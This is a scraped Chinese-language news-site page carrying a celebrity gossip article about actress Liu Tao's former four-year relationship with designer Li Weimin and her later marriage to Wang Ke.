      <div id="newsContent"><p>&nbsp; &nbsp; 刘涛被誉为“国民好媳妇”，她面对豪门丈夫一夜间破产的局面，没有选择离弃，而是积极投身于拍戏工作，帮助丈夫还清债务。这种坚定的行动让众人对她刮目相看。</p><p>&nbsp; &nbsp; 然而，当刘涛得知她同居了4年的前男友仍然未婚时，她哭着说：他是一个好人，是我对不起他。这让网友感到困惑：她是不是想重新点燃旧情？</p><p>&nbsp; &nbsp; 刘涛心中为何如此重视，这个男子的身份究竟是谁？</p><p><strong>&nbsp; &nbsp; “飞行之恋”</strong></p><p>&nbsp; &nbsp; 在某个节目中，主持人问刘涛是否对王珂和李玮珉的选择感到后悔。刘涛立刻红了眼眶，表示：“他是一个优秀的人，我对不起他。”</p><p>&nbsp; &nbsp; 网友们由于对李玮珉充满了愧疚之情，不禁有疑问：李玮珉到底是何许人也？是否能与“京城四少”王珂相提并论呢？</p><p>&nbsp; &nbsp; 在刘涛和她的丈夫王珂相识之前，她曾经有过一段让她深深感动、至今仍然难以忘怀的“飞机情缘”。</p><p>&nbsp; &nbsp; 刘涛当时是新晋娱乐圈的一朵娇花，为了自己的演艺事业，她每天都忙碌不已，全身心投入到拍戏工作中。然而，这样的辛勤付出并没有白费，因为她在追逐名气的同时，也邂逅了李玮珉。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1385191958761-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1385191958761-2");});</script></div></div>&nbsp; &nbsp; 虽然李玮珉是一个著名的装修设计师，但他并不属于圈内人群。与刘涛相比，他可以说是毫无关联的。</p><p>&nbsp; &nbsp; 尽管如此，不论身处何种困境，那些注定有缘的人终将相逢。</p><p>&nbsp; &nbsp; 刘涛接到邀请，准备前往影视剧《天龙八部》的剧组试镜。她早早买好机票，并登上飞机。然而，她万万没想到，爱情也如此迅速地降临到了她身上。</p><p>&nbsp; &nbsp; 刘涛刚刚系好安全带时，她下意识地瞥了一眼旁边的男士。然而，她被他手中的书籍所吸引，发现这本书正是她计划参与拍摄的影视剧所基于的故事。</p><p>&nbsp; &nbsp; 刘涛情不自禁地与那个男子展开了对话，得知他名叫李玮珉，而且对这本小说特别钟爱，以至于已经反复阅读了多次。</p><p>&nbsp; &nbsp; 两人开始热烈地谈论《天龙八部》，仿佛他们已经是多年的好朋友一样，交谈得非常愉快。在这次对话中，刘涛感觉到很受启发，而无形之中，李玮珉用讲解的方式为她解答了疑惑。<br/></p><p>&nbsp; &nbsp; 李玮珉这个帅气、爽朗而又颇具学识的人，在她心中引发了一种微妙的感觉，与她对其他异性好友的感觉不同。</p><p>&nbsp; &nbsp; 巧合的是，不仅刘涛“心动了”，李玮珉对她也有着相当的好感。而且，当他第一次见到刘涛时，他就产生了一种似曾相识的感觉。</p><p>&nbsp; &nbsp; 在这段充实的对话中，两人由于谈得太开心而激动起来，结果忘记了留下“意中人”的联系方式。</p><p>&nbsp; &nbsp; 两个人一见如故，却似乎在这茫茫人海中失去了联系，彼此的存在仿佛变得模糊不清。</p><p>&nbsp; &nbsp; 奇妙的是，命运总是如此：你注定拥有的，永远属于你；而无论如何努力，你得不到的也无法强求。</p><p>&nbsp; &nbsp; 在努力不懈的奋斗下，刘涛的事业蒸蒸日上，成为了娱乐圈中站稳脚跟的女明星，最终成功购置了位于上海的个人住房。</p><p>&nbsp; &nbsp; 然而，让刘涛感到烦恼的是，她需要一个有共鸣的设计师来为她的房子进行装修，她不想随便找一个设计师来给她的房子带来更多的损害。</p><p>&nbsp; &nbsp; 刘涛犹豫了几次，但仍未能找到满意的设计师。因此，她决定向朋友打听是否有值得推荐的设计师，相信朋友的推荐会给她带来一些安心。</p><p>&nbsp; &nbsp;在朋友的介绍和月老的安排下，刘涛与装修设计师李玮珉再次重逢了。这一场面让两人感到难以置信，他们曾经认为这辈子不会再见到对方，然而此时此刻，意中人却再次出现在他们面前。<br/></p><p>&nbsp; &nbsp; 当他们了解彼此的工作后，不禁对命运的奇妙再次感到惊叹。出于工作需要，他们自然而然地交换了微信账号，以方便日后的沟通。</p><p><strong>&nbsp; &nbsp; 感情中的裂痕</strong></p><p>&nbsp; &nbsp; 由于李玮珉的可靠性，刘涛毫不犹豫地将房屋装修的任务全部委托给了他。而李玮珉并没有辜负刘涛的期望，展现出了他专业的装修技巧，使得房子完美地符合了刘涛的心中构想。</p><p>&nbsp; &nbsp; 在他们日益熟悉的过程中，李玮珉对刘涛的迷人魅力深感折服。于是有一天，他毅然决定向这位大明星表达自己的感情。</p><p>&nbsp; &nbsp; 然而，刘涛同样如此，当她听到李玮珉表白时，毫不犹豫地接受了。两人激动得眼泪汪汪，紧紧地拥抱在一起。</p><p>&nbsp; &nbsp; 李玮珉对刘涛的幸福格外珍惜，他百般呵护和照顾她，就像是宠爱一个小女孩。为了更好地“照顾”彼此，他们最终开始了同居生活。</p><p>&nbsp; &nbsp; 然而，刘涛的事业很快成为了二人感情的挑战。她忙于参演各种影视剧，而李玮珉却能轻松地赚取大量财富，无需奔波劳累。</p><p>&nbsp; &nbsp; 刘涛的陪伴对于李玮珉来说是最为重要的。</p><p>&nbsp; &nbsp; 然而，这却是刘涛目前无法承受的负担。当看到女友忙碌的时候，李玮珉感到非常心疼，他甚至曾向刘涛建议：你不必如此努力，让我来照顾你吧。</p><p>&nbsp; &nbsp; 刘涛立即反驳了李玮珉的话，她表示拍戏并非出于金钱考虑，而是源于对表演艺术的热爱。</p><p>&nbsp; &nbsp; 刘涛回答后，李玮珉意识到自己的说话可能有些冒失，于是他表达了理解，并承诺永远陪伴在刘涛身边，成为她坚实的支持。这让刘涛感到宽慰，于是她放下手中的事情，专心去做。</p><p>&nbsp; &nbsp; 然而，李玮珉却感受到自己在这种情况下越来越难以承受。</p><p>&nbsp; &nbsp; 刘涛在拍戏时精力充沛，经常在剧组待上一个月之久。李玮珉疲惫地回到家时，只有空荡荡的房间陪伴着他，让他感到极度孤独。</p><p>&nbsp; &nbsp; 虽然两人之间有通话的方式，但有时候刘涛却无法联系上，已经发生了数次两天断联的情况。</p><p>&nbsp; &nbsp; 然而，对李玮珉而言，最难以接受的是，在他独自一人的时候，打开刘涛主演的电视剧，不时地出现她与其他男性角色的情感戏份，尽管这只是演戏，但李玮珉仍然感到心中不快。<br/></p><p>&nbsp; &nbsp; 李玮再次向刘涛提出让她退出娱乐圈的想法，然而刘涛坚决拒绝了这个请求。</p><p>&nbsp; &nbsp; 然而，对于刘涛来说，李玮珉绝对是她最渴望嫁给的男人。因此，她和李玮珉先办了订婚，以缓解他内心的不安。</p><p>&nbsp; &nbsp; 他们决定结婚了，然而，尽管两人之间的矛盾一直存在，却没有人愿意花时间去解决。于是，随着日子一天天过去，这段曾经甜蜜的关系也逐渐走到了终点。</p><p>&nbsp; &nbsp; 四年的同居生活也被迫画上了刘涛与李玮珉之间的一个句号。</p><p><strong>&nbsp; &nbsp; 分离后的不同处境</strong></p><p>&nbsp; &nbsp; 然而令人讽刺的是，刘涛与李玮珉分手后不久，她就与当时被尊为“京城四少”的王珂步入了婚姻殿堂。</p><p>&nbsp; &nbsp; 他们俩在电梯里偶遇，这真是一段充满了缘分的邂逅。当电梯门打开的瞬间，王珂立刻就认出了刘涛，她是那位饰演《天龙八部》中女侠阿朱的演员。刘涛的美丽让王珂陷入了迷恋之中。</p><p>&nbsp; &nbsp; 他立刻热情地向刘涛打了招呼，初始时刘涛误以为王珂只是一个非常热情的粉丝，于是微笑着并未作出回应。</p><p>&nbsp; &nbsp; 然而，王珂仍然执着地提出各种问题，引起刘涛不禁多次投以目光。这些目光被王珂牢记在心，自信的他暗自想：“难道她也被我的魅力所征服了？”<br/></p><p>&nbsp; &nbsp; 王珂与刘涛之间充满了含情脉脉的眼神交流，这激发了他强烈地追求刘涛的欲望。令人意想不到的是，李玮珉曾经四年都未能赢得刘涛的芳心，而王珂却只用了20天就成功地向她求婚，并迅速举行了婚礼。</p><p>&nbsp; &nbsp; 刘涛在闪婚后宣布退出演艺圈的消息，可能让李玮珉感到更加伤心。为什么当时刘涛没有同意他的请求呢？是因为自己没有像王珂这样拥有“京城四少”富豪身份吗？</p><p>&nbsp; &nbsp; 玩笑的是，刘涛原本以为她嫁给了爱情就能过上幸福一生，可没过多久，王珂就意外宣布破产，还背负着三个亿的债务。转眼间，他从一个备受人尊敬的富家子弟，变成了一个一无所有的穷光蛋。</p><p>&nbsp; &nbsp; 当大家都以为刘涛会离开这个男人时，她却出人意料地决定陪伴王珂，成为他的妻子，与他共同经历风雨。</p><p>&nbsp; &nbsp; 由于王珂没有任何资源和人脉关系来帮助他找到一条赚钱的途径，刘涛不得不重新投身演艺圈，并且不惜拍摄大量电影来为丈夫还债。</p><p>&nbsp; &nbsp; 刘涛过去对待剧本的态度非常严苛，只有符合她心目中优秀剧本的作品才能得到她的认可。正是因为这样，她才赢得了杰出演员的声誉。</p><p>&nbsp; &nbsp; 然而，金钱对她来说变得无比重要，一切都被财富所淡化。在那个时候，刘涛只追求挣钱，不管电影质量如何低劣，她都毫不犹豫地接拍。因此，她的声誉一蹶不振，甚至被戏称为“烂片女王”。</p><p>&nbsp; &nbsp; 刘涛一直坚持不知道是出于何种原因，但她在多年的拼搏中解决了家庭困境，并且如今过得幸福美满，事业也取得了可喜的进展。</p><p>&nbsp; &nbsp; 尽管李玮珉的事业一帆风顺，但他如今仍然独身一人，与昔日的恋人刘涛分手后，他再也没有遇到令他心动的女孩，至今未婚。</p><p>&nbsp; &nbsp; 或许，在李玮珉的内心深处，刘涛还占据着一个重要的位置，以至于他无法接受其他女生。这种想法不禁让人思考。</p><p>&nbsp; &nbsp; 刘涛得知李玮珉的现状后，心中感到十分内疚，她坦言自己应该更加理解和包容李玮珉，只可惜当时年轻无知。她补充道，对于那段感情，她实际上非常怀念，毕竟那是一段美好而难以忘怀的时光。</p><p>&nbsp; &nbsp; 如今，一个拥有两个子女的家庭与一位孑然一身的“单身狗”之间的境遇出现了明显的对比，这让网友们感到非常惋惜。<br/></p><p>&nbsp; &nbsp; 然而，情感是如此不可理喻，缘分亦然。</p><p>&nbsp; &nbsp; 在感情中，很难辨清谁对谁错，只要有一份真诚的爱就足够了。或许刘涛对过去的感情存有遗憾和愧疚，这对李玮珉来说可能是一种安慰和释然。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1222968);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1385191958761-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2026/01/10/2958567.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">什么是低端家庭？去朋友家吃饭，尴尬的想逃</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/10/2958688.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国最高级别警告：所有公民  立即撤离</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2026/01/10/2958469.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">央视最美主持人：私生活混乱？遭央视“开除</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/10/2958583.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美军中央司令部发动“大规模”空袭</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/10/2958535.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京官场私下“辱习”成风：习正走向全民公</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/09/2958323.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">重磅！王小洪惊人交代  习竟对他起了杀心</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/09/2958439.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">这一成功将使习权力无可动摇   败则被迫下</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2026/01/10/2958567.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">什么是低端家庭？去朋友家吃饭，尴尬的想逃</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/09/2958453.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国战狼怕了？ 王毅突然取消访问</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/09/2958433.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">她死前最后一句话流出   警局长扬言逮捕ICE</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2026/01/09/2958267.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">她惹怒习近平？  微博突然关闭</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/09/2958137.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">4800公里外的中国东北，普京不愿看到的一幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2026/01/09/2957839.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">田朴珺回应和王石离婚 王思聪罕见发声</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/10/2958688.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国最高级别警告：所有公民  立即撤离</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2026/01/10/2958469.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">央视最美主持人：私生活混乱？遭央视“开除</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=536722" target="_blank"><span class="STYLE11">分析：为什么中国的反隐身雷达</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/麒麟儿/user_blog_diary.php?did=536456" target="_blank"><span class="STYLE11">《无言的忠诚》五部曲  第一部</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/麒麟儿" target="_blank"><span class="STYLE46">麒麟儿</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/cebam/user_blog_diary.php?did=536139" target="_blank"><span class="STYLE11">马杜罗被抓美国吵翻天/中共外</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/cebam" target="_blank"><span class="STYLE46">体育老师</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=536284" target="_blank"><span class="STYLE11">大陆疯传多条恐怖的“美国斩杀</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/梦回三江/user_blog_diary.php?did=536467" target="_blank"><span class="STYLE11">回国趣事儿</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/梦回三江" target="_blank"><span class="STYLE46">梦回三江</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/革命军中马前卒/user_blog_diary.php?did=536123" target="_blank"><span class="STYLE11">“王洪文热”与中国草根阶层的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/革命军中马前卒" target="_blank"><span class="STYLE46">革命军中马</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Wangjohn/user_blog_diary.php?did=536619" target="_blank"><span class="STYLE11">委内瑞拉不过是舞台，中国才是</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Wangjohn" target="_blank"><span class="STYLE46">Jinhuasan</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/fanxuede/user_blog_diary.php?did=536113" target="_blank"><span class="STYLE11">（图文）川普活捉马杜罗，离不</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/fanxuede" target="_blank"><span class="STYLE46">范学德2</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1385191958761-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/yuxing/user_blog_diary.php?did=536195" target="_blank"><span class="STYLE11">关于美国抓捕委内瑞拉总统的一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/yuxing" target="_blank"><span class="STYLE46">俞先生</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
